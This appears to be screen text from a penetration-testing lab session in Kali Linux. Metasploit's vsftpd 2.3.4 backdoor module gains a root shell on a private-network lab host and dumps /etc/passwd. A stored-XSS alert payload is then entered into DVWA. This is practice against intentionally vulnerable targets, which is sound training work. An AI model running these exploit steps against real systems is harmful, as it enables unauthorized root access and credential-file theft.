 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:40
File Actions Edit View Help
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
Interact with a module by name or index. For example info 1, use 1 or use explo
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:40389 → 192.168.56.102:6200
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
Damn Vulnerable Web Ap
192.168.56.102/dvwa/vulnerabilities/xss_s/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * MaWanza
Message * <script>alert('Hacked by MaWanza')</script>
Sign Guestbook
192.168.56.102
Hacked by MaWanza
OK
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
View Source View Help
Read 192.168.56.102
Show desktop
Right Ctrl
Search
x64
ENG
US
16:40
05/07/2025